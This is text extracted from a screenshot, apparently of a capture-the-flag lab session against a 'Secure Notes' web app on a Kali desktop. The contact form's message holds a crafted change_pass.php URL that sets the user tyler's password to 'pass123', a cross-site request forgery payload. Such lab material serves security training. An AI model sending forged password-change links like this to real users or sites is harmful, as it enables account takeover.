 Applications Places Firefox ESR Sun 12:59 1
Secure Notes - Contact Us - Mozilla Firefox
Secure Notes - Contact Us
10.10.10.97/contact.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?password=pass123&confirm_password=pass123&submit=submit
Send Cancel